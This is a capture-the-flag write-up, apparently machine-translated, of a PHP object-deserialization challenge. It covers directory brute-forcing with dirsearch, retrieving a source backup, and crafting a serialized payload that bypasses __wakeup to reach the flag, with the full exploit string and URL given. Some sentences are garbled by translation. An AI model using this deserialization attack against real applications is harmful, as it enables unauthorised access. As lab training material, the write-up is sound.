CTF Web - [geek challenge 2019]PHP
Blog description
The information involved in this article comes from Internet collation and personal summary, which means personal learning and experience summary. If there is any infringement, please contact me to delete, thank you! This article is only for learning and communication, not for illegal use!
CTP platform
Website
subject
Web class, [geek challenge 2019]PHP
Open an instance of the topic

thinking
Seeing this kind of problem, I love it
Especially this animation effect, is it so good to be a safe front-end? mogul
But I'm going to send the next question: I can't type open source code for this animation. I'm going to do it, but I don't need to use it. When it comes to file backup, first of all, I'll blow up the directory of the website and use dirsearch
dirsearch
A directory blasting tool based on Python 3
Download address
https://github.com/maurosoria/dirsearch
Use
-u specify url
-e specify website language
-w can add its own dictionary (with path)
-r recursive running (after finding a directory, running repeatedly after the directory, very slow, not recommended)
After entering dirsearch directory
Execute. / dirsearch.py -u 127.0.0.1 -e php similar directory, here we use
./dirsearch.py -u http://71f04e34-1537-41f0-8c4f-e3de12f432b9.node3.buuoj.cn -e php
There are so many files in it, but I just need to backup them

Add www.zip directly to the back of the website, download it to the local unzip and check it, and find some files like this

Open the index.php file

There is a paragraph in it that loads a class.php file, passes a select parameter through get, and then deserializes it
Open class.php
<?php include 'flag.php'; error_reporting(0); class Name{ private $username = 'nonono'; private $password = 'yesyes'; public function __construct($username,$password){ $this->username = $username; $this->password = $password; } function __wakeup(){ $this->username = 'guest'; } function __destruct(){ if ($this->password != 100) { echo "</br>NO!!!hacker!!!</br>"; echo "You name is: "; echo $this->username;echo "</br>"; echo "You password is: "; echo $this->password;echo "</br>"; die(); } if ($this->username === 'admin') { global $flag; echo $flag; }else{ echo "</br>hello my friend~~</br>sorry i can't give you the flag!"; die(); } } } ?>
According to the meaning of the code, if password=100, username=admin, you can get the flag when executing the \destruct(), so we need to meet these requirements
Construct serialization
<?php class Name{ private $username = 'nonono'; private $password = 'yesyes'; public function __construct($username,$password){ $this->username = $username; $this->password = $password; } } $a = new Name('admin', 100); var_dump(serialize($a)); ?>
Save file once

The obtained serialization is. It is recommended to type it manually
O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
At this stage, the problem comes. In the process of deserialization, we will first execute the \\\\\\\\\\\\\
Skip ()
When deserializing a string, if the number of properties is greater than the actual number of properties, the execution of the \
So we will serialize this setting
O:4:"Name":3:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";i:100;}
But it's not over, because the declared variable is private
private
The fields declared by private are private fields, which are only visible in the declared class, but not in the subclass of the class and the object instance of the class. So when the field name of private field is serialized, the class name and field name will be prefixed with \ 0. String length also includes the prefixed length
Let's change the serialization again
O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}
test
Use get request to pass our prepared serialization as a parameter of select
http://c7c61c82-0812-45e5-a51a-0b8c123f19ad.node3.buuoj.cn/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;i:100;}
Remember to change the previous website to your own

The last sentence is that the cat is so cute and wants to steal it. Hahaha!
Thank
BUUCTF
And the industrious self